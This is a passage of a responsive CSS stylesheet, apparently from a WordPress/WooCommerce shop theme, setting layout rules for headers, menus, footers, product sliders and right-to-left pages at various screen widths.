  .footer .footer-block1 .block-infos .info.info5 {
    display: none;
  }
  .sw-child-cat2 .child-top {
    float: none;
  }
  .sw-child-cat2 .child-top .box-title {
    min-width: 30%;
  }
  .sw-child-cat2 .child-top .childcat-content {
    width: 70%;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li > a {
    padding: 0 30px;
  }
  .sw-child-cat2 .resp-slider-container .item:first-child {
    width: 38%;
  }
  .footer .footer-top .newsletter::before,
  .footer .footer-top .find-store:before {
    width: 0;
    height: 0;
  }
  .footer .footer-contact .newsletter-footer .form-newsletter input[type="email"] {
    min-width: 300px;
  }
  .footer .footer-contact .socials-footer {
    padding: 0 0 20px;
  }
  .footer .footer-contact .socials-footer h3 {
    float: right;
    margin: 0 0px 0 20px;
  }
  .rtl .header-bottom .header-right {
    float: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style2 .header-mid {
    text-align: center;
  }
  .header-style2 .header-mid .contact-us {
    display: none;
  }
  .header-style2 .header-mid .search-cate {
    float: none;
    display: inline-block;
    margin: 0;
  }
  .header-style2 .header-mid .search-cate .top-form.top-search {
    width: 510px;
    margin: 20px 0 0;
    min-width: 510px;
  }
  .sw-child-cat2 .child-top .childcat-content {
    border-bottom: 1px solid #ebebeb;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li > a {
    padding: 0 13px;
  }
  .rtl .footer .footer-contact .socials-footer h3 {
    margin: 0 0 0 20px;
  }
  .rtl .header-mid .contact-us {
    padding: 15px 55px 10px 10px;
  }
  .rtl .header-style5 .header-mid .contact-us {
    background: url("../assets/img/bg_general.png") no-repeat 167px -1955px;
  }
  .header-style5 .header-mid .revo-logo {
    margin-bottom: 20px;
  }
  .header-style2	.vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
    background-color: #dd2727;
  }
  .home-style2 .wpb_single_image {
    display: none;
  }
  .block2-home3 .wrap-content .item .item-img .link-shop {
    margin-left: -75px;
  }
  .block2-home3 .wrap-content .item .item-img .link-shop a {
    width: 150px;
  }
  .block2-home3 .wrap-content .item.col-left {
    padding: 20px 0;
  }
  .block2-home3 .wrap-content .item.col-right {
    padding-top: 5px;
  }
  .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
    padding: 10px 0 20px;
  }
  .home-style4 .header-style4 .container {
    max-width: 750px;
  }
  .single-product >.tabs .tabbable .nav.nav-tabs li a {
    padding: 0 20px;
  }
  .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button,
  .item .item-wrap .item-detail .item-content .item-bottom .product_type_external,
  .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped {
    padding: 0 7px;
  }
  .rtl .top-form .wrapp-minicart {
    left: 0;
  }
  .product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
    width: 100px;
  }
  .revo_top .top-form.top-search .cat-wrapper:before {
    right: 10px;
  }
  .rtl .revo_top .top-form.top-search .cat-wrapper:before {
    left: 10px;
    right: auto;
  }
  .footer .footer-top .follow-us h3 {
    text-align: center;
  }
  .footer .footer-top .find-store .store {
    margin-top: 15px;
  }
  .container-home4 .wpb_wrapper {
    max-width: 750px;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  body .container {
    padding: 0 15px;
  }
  .products-thumb a.fancybox {
    display: none !important;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .container-home4 .wpb_wrapper {
    padding: 0 15px;
  }
  .header-style5 .header-top {
    text-align: center;
  }
  .header-style5 .header-top .top-header {
    display: inline-block;
  }
  .header-style5 .header-top .top-header .header-message {
    display: none;
  }
  .single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
  .sw-child-cat.style1 .slider {
    border-right: 1px solid #e1e1e1;
  }
  .sw-child-cat .child-top {
    position: relative;
    float: none;
    min-width: 100%;
  }
  .sw-child-cat .child-top .box-title .button-collapse {
    position: absolute;
    top: 5px;
    z-index: 99;
    display: block;
    background: #cccccc none repeat scroll 0 0;
    border-radius: 3px;
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
    height: 30px;
    line-height: 30px;
    right: 10px;
    text-align: center;
    width: 30px;
  }
  .sw-child-cat .child-top .box-title .button-collapse:hover {
    background: #dd2727;
  }
  .rtl .sw-child-cat .child-top .box-title .button-collapse {
    left: 10px;
    right: auto;
  }
  .sw-child-cat .child-top .box-title .button-collapse:before {
    content: '\f0c9';
    font-family: FontAwesome;
    font-size: 16px;
    color: #fff;
    height: 30px;
    width: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
  }
  .sw-child-cat .child-top .childcat-content {
    padding: 0;
    border: 0;
    height: 0;
    margin: 0;
    overflow: hidden;
    text-align: left;
    position: absolute;
    top: 44px;
    z-index: 99;
    right: 0;
    box-shadow: 0 3px 3px rgba(0,0,0,0.3);
    background: #fff;
    width: 200px;
  }
  .rtl .sw-child-cat .child-top .childcat-content {
    padding: 0;
    left: 0;
    right: auto;
  }
  .sw-child-cat .child-top .childcat-content ul > li {
    list-style: none;
    line-height: 40px;
    float: none !important;
    width: 100%;
    border-radius: 0;
    border: 0;
    background-color: #fff;
  }
  .sw-child-cat .child-top .childcat-content ul > li > a {
    font-size: 14px;
    line-height: 22px;
    color: #444;
    display: block;
    padding: 9px 20px;
    border-top: 1px solid #ddd;
    border-radius: 0;
  }
  .rtl .sw-child-cat .child-top .childcat-content ul > li > a {
    text-align: right;
  }
  .sw-child-cat .child-top .childcat-content ul > li > a:after {
    width: 0;
    height: 0;
  }
  .sw-child-cat .child-top .childcat-content ul > li:hover > a {
    background-color: #dd2727;
    color: #fff !important;
    border-top: 1px solid #dd2727;
  }
  .sw-child-cat .child-top .childcat-content ul > li:hover > a:before {
    opacity: 0 !important;
  }
  .sw-child-cat .slider {
    border-left: 1px solid #e1e1e1;
  }
  .rtl .slideshow-home1 .wpb_revslider_element {
    float: none;
    width: 100%;
    min-width: 100%;
    margin: 0;
  }
  .has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-sidebar .category-contents,
  .has-left-sidebar .single.main {
    float: none;
  }
  .has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-sidebar .category-contents,
  .has-right-sidebar .single.main {
    float: none;
  }
  .has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-product-sidebar #contents-detail,
  .has-left-product-sidebar #contents {
    float: none;
  }
  .has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-product-sidebar #contents-detail,
  .has-right-product-sidebar #contents {
    float: none;
  }
  .vertical_megamenu-header .wrapper_vertical_menu {
    min-width: auto;
  }
  .footer .footer-newsletter5 .form-newsletter input[type="submit"] {
    padding: 0 18px;
  }
  .footer .footer-bottom3 {
    padding: 20px 0;
  }
  .rtl .footer .footer-block1 .block-infos .info .inner {
    border-right: 0;
  }
  .rtl.has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-sidebar .category-contents,
  .rtl.has-left-sidebar .single.main {
    float: none;
  }
  .rtl.has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-sidebar .category-contents,
  .rtl.has-right-sidebar .single.main {
    float: none;
  }
  .rtl.has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-product-sidebar #contents-detail,
  .rtl.has-left-product-sidebar #contents {
    float: none;
  }
  .rtl.has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-product-sidebar #contents-detail,
  .rtl.has-right-product-sidebar #contents {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .header-style3 .header-top .block-text-right {
    display: none;
  }
  .header-style3 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style3 .header-mid .top-header {
    float: right;
  }
  .sw-child-cat2 .child-top .childcat-content {
    border-bottom: 1px solid #ebebeb;
  }
  .rtl .header-top .widget_nav_menu h3::before {
    margin: 0 10px;
  }
  .header-style1 .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    margin: 11px 0;
  }
  .block1-home3 .wrap-content .item {
    margin-bottom: 30px;
  }
  .header-style4 #lang_sel > ul.nav {
    margin-left: 5px;
  }
  .header-style4 .top-form.top-search {
    width: 120px;
    padding: 18px 5px;
  }
  .header-style1 .header-bottom .search-cate .revo_top .top-form.top-search {
    min-width: 220px;
    margin-top: 5px;
  }
  .header-style1 .header-bottom .search-cate .revo_top .top-form.top-search input {
    padding: 0;
  }
  .header-style1 .header-mid .main-menu {
    float: right;
  }
  .rtl .header-style1 .header-mid .main-menu {
    float: left;
  }
  .service-home4 ul > li {
    width: 100%;
    padding: 10px 0;
  }
}
@media (max-width: 640px) {
  .header-style2 .header-top,
  .header-style1 .header-top {
    text-align: center;
  }
  .header-style2 .header-top .top-header,
  .header-style1 .header-top .top-header {
    display: inline-block;
  }
  .header-style2 .header-top .header-message,
  .header-style1 .header-top .header-message {
    display: none;
  }
  .header-style1 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff5c00;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header {
    float: right;
  }
  .header-style1 .header-bottom .revo_top .top-form.top-search .cat-wrapper {
    display: none;
  }
  .header-style1 .header-bottom .revo_top .top-form.top-search input {
    padding-left: 20px;
  }
  .header-style2 .revo_top .top-form.top-search {
    min-width: 480px;
  }
  .header-mid .top-header {
    float: none;
  }
  .header-mid .contact-us-header {
    display: none;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .categories-image {
    display: none;
  }
  .header-style4 .header-top .top-login ul li a span {
    display: none;
  }
  .header-style4 .main-menu .resmenu-container .menu-responsive-wrapper {
    height: 285px;
    overflow: auto;
  }
  .header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li > a {
    padding: 15px 20px;
  }
  .header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li > .show-dropdown {
    height: 40px;
    line-height: 40px;
  }
  .countdown-slider .slider .item-countdown .item-wrap {
    padding: 28px 20px 20px 20px;
  }
  .rtl .countdown-slider .slider .item-countdown .item-wrap {
    padding: 28px 20px 20px 20px;
  }
  .countdown-slider .slider .item-countdown .item-wrap .item-detail .item-image-countdown {
    float: none;
    width: 100%;
  }
  .comming-soon .ClassyCountdown-wrapper > div {
    margin: 10px 5px;
  }
  .wp-comingsoon .title-comingsoon .des-comingsoon {
    width: 100%;
  }
  .footer .footer-contact .newsletter-footer .form-newsletter input[type="submit"] {
    padding: 0 10px;
  }
  .slideshow-home1 .wpb_revslider_element {
    width: auto;
    min-width: 0;
  }
  .slideshow-home1 .wpb_single_image {
    display: none;
  }
  .block2-home3 .wrap-content .item {
    width: 100%;
    text-align: center;
  }
  .block2-home3 .wrap-content .item .item-img {
    display: inline-block;
  }
  .block2-home3 .wrap-content .item .item-img .link-shop {
    margin-left: -115px;
  }
  .block2-home3 .wrap-content .item.col-left,
  .block2-home3 .wrap-content .item.col-right {
    padding: 20px 0;
  }
  .block2-home3 .wrap-content .item.col-mid {
    width: 100%;
  }
  .block-home-2 {
    padding: 15px 0;
  }
  .block-home-2 .block-infos .info {
    width: 100%;
  }
  .block-home-2 .block-infos .info .inner {
    padding: 15px 0;
    border: 0;
  }
  .rtl .block-home-2 .block-infos .info .inner {
    padding: 15px 0;
  }
  .block-home-2 .block-infos .info.info4,
  .block-home-2 .block-infos .info.info5 {
    display: block;
  }
  #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
    width: 100%;
  }
  .footer .footer-block1 {
    padding: 15px 0;
  }
  .footer .footer-block1 .block-infos .info {
    width: 100%;
  }
  .footer .footer-block1 .block-infos .info .inner {
    padding: 15px 0;
    border: 0;
  }
  .rtl .footer .footer-block1 .block-infos .info .inner {
    padding: 15px 0;
  }
  .footer .footer-block1 .block-infos .info.info4,
  .footer .footer-block1 .block-infos .info.info5 {
    display: block;
  }
  .block3-home3 .content-wrap .item-ins {
    width: 50%;
    margin: 0 0 10px;
  }
  .block3-home3 .content-wrap .item-ins img {
    width: 100%;
  }
  .block3-home3 .content-wrap .item-ins:last-child {
    display: none;
  }
  .block1-home3 .wrap-content .item .item-content {
    margin-bottom: 30px;
  }
  .block-text2-home4 .wrap-content .item {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
  .block-text2-home4 .wrap-content .item img {
    width: 100%;
  }
  .header-style4 #lang_sel > ul.nav {
    margin-right: 0;
  }
  .header-style4 #lang_sel > ul.nav > li> a {
    border-right: 0;
  }
  .block-text1-home4 .item h3 {
    font-size: 24px;
  }
  .rtl .header-style4 .header-top .header-open::before {
    margin-left: 0;
  }
  .rtl .header-style4 .top-form.top-form-minicart {
    padding: 10px 5px 10px 5px;
  }
  .rtl .header-style4 #lang_sel > ul.nav > li> a {
    padding-right: 5px;
  }
  .rtl .header-style4 .header-top .top-login ul li a {
    padding: 0 0px 0 5px;
  }
  .container-home4 .service-home4 {
    margin: 0 -15px;
  }
  .sw-child-cat2 .child-top .box-title h3 {
    padding: 0 10px;
    font-size: 16px;
  }
  .sw-child-cat2 .child-top .childcat-content {
    width: auto;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li > a {
    padding: 0 10px;
  }
  .sw-child-cat2 .resp-slider-container .item {
    width: 50%;
  }
  .sw-child-cat2 .resp-slider-container .item:first-child {
    width: 50%;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider {
    border-right: 0;
    border-left: 1px solid #ebebeb;
  }
  .rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .tab-content .tab-pane .woo-tab-container-slider {
    border-right: 0;
    border-left: 1px solid #ebebeb;
  }
  .sw-child-cat2.style2 .child-top .childcat-content ul > li > a {
    padding: 0 10px;
  }
  .sw-child-cat2 .resp-slider-container .item .item-wrap .products-thumb {
    width: 90px;
  }
  .footer .footer-menu .footer-menu-2 {
    border: 0;
    margin: 0;
    overflow: hidden;
  }
  .footer .footer-contact .newsletter-footer .form-newsletter input[type="email"] {
    min-width: 190px;
    width: 190px;
    padding: 0 5px;
  }
  .footer .footer-contact h3 {
    font-size: 13px;
  }
  .footer .footer-contact .socials-footer h3 {
    margin: 0 20px 0 0;
    float: left;
  }
  .rtl .footer .footer-contact .socials-footer h3 {
    float: right;
    margin: 0 0 0 20px;
  }
}
@media (max-width: 480px) {
  .header-style1 .header-mid {
    padding: 31px 0 90px;
  }
  .header-style1 .header-mid.sticky-menu {
    padding: 20px 0;
  }
  .header-style1 .header-mid .main-menu {
    float: right;
  }
  .rtl .header-style1 .header-mid .main-menu {
    float: left;
  }
  .header-style1 .header-bottom .search-cate {
    margin: 0;
    position: absolute;
    top: -75px;
    left: 50%;
    margin-left: -140px;
  }
  .header-style1 .header-bottom .search-cate .top-form.top-search {
    display: block;
    min-width: 250px;
  }
  .header-style1 .header-bottom .search-cate .top-form.top-search .topsearch-entry {
    padding: 0;
  }
  .header-style1 .header-bottom .search-cate .top-form.top-search .topsearch-entry input {
    border: 1px solid #dd2727;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
  }
  .rtl .header-style1 .header-bottom .search-cate .top-form.top-search .topsearch-entry input {
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    padding: 0 20px 0 0;
  }
  .header-style1 .header-bottom .header-right {
    width: 50%;
  }
  .header-style5 .revo_top .top-form.top-search {
    min-width: 410px;
    width: 410px;
    margin: 0;
  }
  .header-style5 .header-bottom .header-right {
    width: 50%;
  }
  .header-style2 .revo_top .top-form.top-search {
    min-width: 430px;
    margin: 0;
  }
  .header-style2 .header-bottom .header-right {
    width: 40%;
  }
  .header-style2 .header-bottom.sticky-menu .header-right {
    width: auto;
  }
  .header-style3 .block-text-left {
    display: none;
  }
  .header-style3 .header-mid {
    position: relative;
    padding: 80px 0 20px;
  }
  .header-style3 .header-mid .top-header {
    float: none;
    position: absolute;
    top: 20px;
    left: 50%;
    margin-left: -100px;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
    margin-left: 0;
  }
  #comments .comment .author {
    float: none !important;
    margin-bottom: 10px;
  }
  #comments .comment .media-body {
    padding: 0 !important;
  }
  #comments .comment .media-body .media .media-heading .time {
    padding: 0 10px;
  }
  #respond .wp-comment .title {
    font-size: 14px;
  }
  .service-home4 ul > li {
    width: 100%;
    margin: 10px 0;
  }
  .header-style4 .top-form.top-search {
    display: none;
  }
  .listing-title h1 {
    font-size: 18px;
  }
  .revo-portfolio .portfolio-tab ul li {
    float: none;
    margin: 0 0 10px;
    width: 100%;
  }
  .block3-home3 .content-wrap .item-ins {
    width: 50%;
    margin: 0 0 10px;
  }
  .block3-home3 .content-wrap .item-ins:last-child {
    display: none;
  }
  .revo-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
    display: none;
  }
  .revo-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more,
  .revo-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
  }
  .sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li {
    width: 100%;
  }
  .sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li > a {
    border-left: 1px solid #222;
  }
  .sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li > a:hover {
    border-left: 1px solid #222;
  }
  .wp-comingsoon .title-comingsoon {
    margin-top: 220px;
  }
  .sw-child-cat2 .child-top {
    position: relative;
  }
  .sw-child-cat2 .child-top .box-title {
    min-width: 100%;
  }
  .sw-child-cat2 .child-top .box-title .button-collapse {
    position: absolute;
    top: 5px;
    z-index: 99;
    display: block;
    background: #cccccc none repeat scroll 0 0;
    border-radius: 3px;
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
    height: 30px;
    line-height: 30px;
    right: 10px;
    text-align: center;
    width: 30px;
  }
  .sw-child-cat2 .child-top .box-title .button-collapse:hover {
    background: #dd2727;
  }
  .rtl .sw-child-cat2 .child-top .box-title .button-collapse {
    left: 10px;
    right: auto;
  }
  .sw-child-cat2 .child-top .box-title .button-collapse:before {
    content: '\f0c9';
    font-family: FontAwesome;
    font-size: 16px;
    color: #fff;
    height: 30px;
    width: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
  }
  .sw-child-cat2 .child-top .childcat-content {
    padding: 0;
    border: 0;
    height: 0;
    margin: 0;
    overflow: hidden;
    text-align: left;
    position: absolute;
    top: 44px;
    z-index: 99;
    right: 0;
    box-shadow: 0 3px 3px rgba(0,0,0,0.3);
    background: #fff;
    width: 200px;
  }
  .rtl .sw-child-cat2 .child-top .childcat-content {
    left: 0;
    right: auto;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li {
    list-style: none;
    line-height: 40px;
    float: none !important;
    width: 100%;
    border-radius: 0;
    border: 0;
    background-color: #fff;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li > a {
    font-size: 14px;
    line-height: 22px;
    color: #444;
    display: block;
    padding: 9px 20px;
    border-top: 1px solid #ddd;
    border-radius: 0;
  }
  .rtl .sw-child-cat2 .child-top .childcat-content ul > li > a {
    text-align: right;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li > a:after {
    width: 0;
    height: 0;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li:hover > a {
    background-color: #dd2727;
    color: #fff !important;
    border-top: 1px solid #dd2727;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li:hover > a:before {
    opacity: 0 !important;
  }
  .sw-child-cat2 .resp-slider-container .item {
    width: 100%;
  }
  .sw-child-cat2 .resp-slider-container .item.first-item {
    border: 0;
    border-bottom: 1px solid #ebebeb;
    width: 100%;
  }
  .rtl .sw-child-cat .child-top {
    float: none;
  }
  .rtl .block-home-2 .block-infos .info .inner {
    border-right: 0;
  }
  .rtl .footer .footer-block1 .block-infos .info .inner {
    border-right: 0;
  }
}
@media (max-width: 479px) {
  .header-top .top-login ul li a > span,
  .header-top .widget_nav_menu h3 > span {
    display: none;
  }
  .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    margin-left: 60px;
  }
  .rtl .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    margin-right: 60px;
    margin-left: 0;
  }
  .header-style1 .header-bottom .header-right {
    float: right;
    width: 70%;
  }
  .rtl .header-style1 .header-bottom .header-right {
    float: left;
  }
  .header-style1 .vertical_megamenu-header {
    float: left;
  }
  .rtl .header-style1 .vertical_megamenu-header {
    float: right;
  }
  .header-style1 .vertical_megamenu-header .wrapper_vertical_menu {
    min-width: auto;
  }
  .header-style1 .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    background-color: #222;
  }
  .rtl .header-style1 .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
  }
  .header-style2 .header-mid .search-cate,
  .header-style5 .header-mid .search-cate {
    float: none;
  }
  .header-style2 .header-mid .search-cate .widget-inner,
  .header-style5 .header-mid .search-cate .widget-inner {
    overflow: hidden;
    text-align: center;
  }
  .header-style2 .header-mid .search-cate .widget-inner .top-form.top-search,
  .header-style5 .header-mid .search-cate .widget-inner .top-form.top-search {
    float: none;
    margin: 0 auto;
    min-width: initial;
    width: 260px;
  }
  .header-style2 .revo_top .top-form.top-search,
  .header-style5 .revo_top .top-form.top-search {
    min-width: 270px;
    margin: 0;
  }
  .header-style2 .revo_top .top-form.top-search .cat-wrapper,
  .header-style5 .revo_top .top-form.top-search .cat-wrapper {
    display: none;
    border: 0;
  }
  .header-style2 .revo_top .top-form.top-search input,
  .header-style5 .revo_top .top-form.top-search input {
    padding: 0 20px;
  }
  .header-style2 .header-bottom .header-right {
    width: auto;
  }
  .header-style2 .main-menu {
    position: relative;
    left: -30px;
  }
  .rtl .header-style2 .main-menu {
    left: auto;
  }
  .header-style5 .revo_top .top-form.top-search {
    min-width: 270px;
    width: 270px;
    margin: 0;
  }
  .header-style5 .revo_top .top-form.top-search .cat-wrapper {
    display: none;
    border: 0;
  }
  .header-style5 .revo_top .top-form.top-search input {
    padding: 0 20px;
  }
  .header-style5 .header-bottom .header-right {
    width: auto;
  }
  .header-style4 .header-left ul {
    margin-left: 5px;
  }
  .header-style4 .top-form.top-form-minicart {
    padding: 14px 5px;
  }
  .header-style4 .header-top .widget_nav_menu ul.menu {
    left: -110px;
  }
  .rtl .header-style4 .header-top .widget_nav_menu ul.menu {
    right: -110px;
    left: auto;
  }
  .header-style4 .top-header .revo-logo {
    padding: 60px 0 40px;
  }
  .header-style4 .widget_currency_converter {
    float: none;
    position: absolute;
    top: 0;
    left: 15px;
  }
  .rtl .header-style4 .widget_currency_converter {
    right: 15px;
    left: auto;
  }
  .header-style4 .widget_currency_converter .currency_w > li > a {
    border: 0;
    padding: 0;
  }
  .header-style4 #lang_sel {
    position: absolute;
    top: 0;
    right: 15px;
  }
  .header-style4 #lang_sel ul.nav > li > ul {
    right: 0;
    left: auto;
  }
  .rtl .header-style4 #lang_sel ul.nav > li > ul {
    left: 0;
    right: auto;
  }
  .rtl .header-style4 #lang_sel {
    left: 15px;
    right: auto;
  }
  .header-style5 .header-top .top-login ul li a {
    padding: 2px 5px 0 5px;
  }
  .header-style5 .header-top .widget_nav_menu ul.menu,
  .header-style2 .header-top .widget_nav_menu ul.menu,
  .header-style1 .header-top .widget_nav_menu ul.menu {
    left: 0;
    right: auto;
  }
  .rtl .header-style5 .header-top .widget_nav_menu ul.menu,
  .rtl .header-style2 .header-top .widget_nav_menu ul.menu,
  .rtl .header-style1 .header-top .widget_nav_menu ul.menu {
    right: 0;
    left: auto;
  }
  .form-newsletter {
    clear: both;
  }
  .sw-best-seller-product-slider .box-title h3,
  .sw-featured-product-slider .box-title h3 {
    font-size: 14px;
  }
  .sw-best-seller-product-slider .carousel-inner .image-slide,
  .sw-featured-product-slider .carousel-inner .image-slide {
    float: none;
    width: 100%;
  }
  .sw-best-seller-product-slider .carousel-inner .item,
  .sw-featured-product-slider .carousel-inner .item {
    float: none;
    width: 100%;
  }
}
@media (max-width: 360px) {
  .header-style3 .header-top .top-login .div-logined ul li a span {
    display: none;
  }
  .header-style4 .header-top .widget_nav_menu h3::before {
    margin: 0 4px;
  }
  .header-style4 .header-top .top-login ul li a {
    padding: 0;
  }
  .header-style1 .header-mid .main-menu {
    float: right;
  }
  .sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li > a:before {
    height: 0;
  }
  .product_detail .content_product_detail .social-share a {
    margin: 0 3px;
  }
  .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product_detail .content_product_detail a.compare {
    margin: 0 3px;
  }
  .top-form .wrapp-minicart {
    width: 285px;
  }
  .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-image {
    width: 90px;
  }
  .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-price .price span.amount {
    padding: 5px 0;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: left;
  }
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .header-mid .primary-menu .resmenu-container .navbar-toggle {
    padding: 15px 0;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .header-mid .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 0;
    left: auto;
  }
  .rtl .header-style1 .header-mid .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .header-mid .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 0;
    right: auto;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .navbar-toggle {
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ff5c00;
  }
  .sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li:first-child  > a {
    margin-bottom: 5px;
  }
  .rtl .sw-woo-tab-style2 .resp-tab .top-tab-slider .nav.nav-tabs > li:first-child  > a {
    border-left: 1px solid #dd2727;
  }
  .top-form .wrapp-minicart .cart-checkout .cart-links .cart-link a,
  .top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link a {
    padding: 0 15px;
  }
  .footer .footer-menu .footer-menu-2 {
    padding: 0;
  }
  .footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu {
    line-height: 24px;
    display: block;
    overflow: hidden;
    text-align: center;
  }
  .footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li {
    float: none;
    display: inline-block;
  }
  .rtl .footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li {
    float: none;
  }
  .footer .footer-menu .footer-menu-2 .wpb_content_element {
    clear: both;
  }
  .rtl .header-style4 #lang_sel > ul.nav > li > a {
    padding-right: 10px;
  }
  .header-style5 .revo_top .top-form.top-search {
    min-width: 270px;
    margin: 0;
  }
  .header-style5 .revo_top .top-form.top-search .cat-wrapper {
    display: none;
    border: 0;
  }
  .header-style5 .revo_top .top-form.top-search input {
    padding: 0 20px;
  }
  .slideshow-home1 .wpb_single_image {
    width: 100%;
    text-align: center;
  }
  .rtl .slideshow-home1 .wpb_revslider_element {
    float: none;
    width: 100%;
    min-width: 100%;
    margin: 0;
  }
  .sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs {
    margin-bottom: 60px;
  }
  .sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button {
    top: 85px;
    margin: 0 5px;
  }
  .sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-prev {
    right: 50%;
  }
  .rtl .sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-prev {
    right: 50%;
    left: auto;
  }
  .sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-next {
    left: 50%;
    right: auto;
  }
  .rtl .sw-woo-tab-style3 .resp-tab .tab-pane.active .res-button.slick-next {
    left: 50%;
    right: auto;
  }
  .rtl.woocommerce div.product form.cart div.quantity {
    width: 105px;
  }
  .products-wrapper .products-loop.list .item .item-wrap .item-detail .products-thumb {
    float: none;
    margin: 0 0 20px;
    width: 100%;
  }
  .rtl .products-wrapper .products-loop.list .item .item-wrap .item-detail .products-thumb {
    float: none;
    margin: 0 0 20px;
  }
  .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order,
  .products-wrapper .products-nav .catalog-ordering .orderby-order-container .product-number {
    display: none;
  }
  .product_detail .content_product_detail .social-share .title-share {
    padding-right: 5px;
  }
  .rtl .product_detail .content_product_detail .social-share .title-share {
    padding: 0 0 0 5px;
  }
  .single-product > .tabs .tabbable .nav.nav-tabs li {
    width: 100%;
  }
  .single-product > .tabs .tabbable .nav.nav-tabs li a {
    width: 100%;
    text-align: center;
  }
  .woocommerce .entry-content form.login .form-row-first,
  .woocommerce .entry-content form.login .form-row-last,
